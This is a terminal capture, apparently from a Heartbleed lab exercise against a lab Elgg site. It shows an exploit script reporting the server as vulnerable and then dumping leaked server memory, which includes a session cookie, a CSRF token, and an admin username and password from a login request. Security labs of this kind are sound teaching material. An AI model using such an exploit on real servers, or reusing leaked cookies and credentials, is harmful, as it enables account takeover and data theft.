 Terminal
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......on/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Elgg=opj35vqro3r1hb09lok132jtj2
Connection: keep-alive
/=....m.bz.\..@.j./......`(..n..n~W...3.cation/x-www-form-urlencoded
Content-Length: 99
__elgg_token=1f10617d6e18b3b2018796c2e2e14a5e&__elgg_ts=1647972064&username=admi
n&password=seedelggN|...~..9..0..~..1
[03/22/2022 17:39] seed@ubuntu:~$